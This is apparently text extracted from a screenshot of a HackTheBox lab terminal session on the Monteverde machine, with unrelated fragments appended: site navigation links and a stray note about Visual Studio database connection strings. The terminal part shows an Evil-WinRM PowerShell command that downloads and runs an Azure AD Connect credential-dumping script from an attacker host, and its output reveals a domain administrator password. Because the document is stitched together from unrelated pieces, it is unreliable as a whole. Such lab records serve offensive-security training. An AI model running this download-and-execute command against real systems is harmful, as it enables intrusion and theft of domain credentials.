 zerox30@zeroX30: ~/HTB/OSCP/Windows/Monteverde/loot
zerox30@zeroX30: ~/HTB/OSCP/Windows/Monteverde/loot 169x21
*Evil-WinRM* PS C:\Users\mhope\Documents> IEX(New-Object Net.WebClient).downloadString('http://10.10.14.7/Azure-ADConnect.ps1')
[+] Domain:  MEGABANK.LOCAL
[+] Username: administrator
[+]Password: d0m@in4dminyeah!
*Evil-WinRM* PS C:\Users\mhope\Documents>
Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
environment.
Detail To create a connection string to a database, go to the Visual Studio Data
menu and select Add New Data Source.
Also The program assumes the name of an SQL table that will not be present in
most databases.
1
2
3
4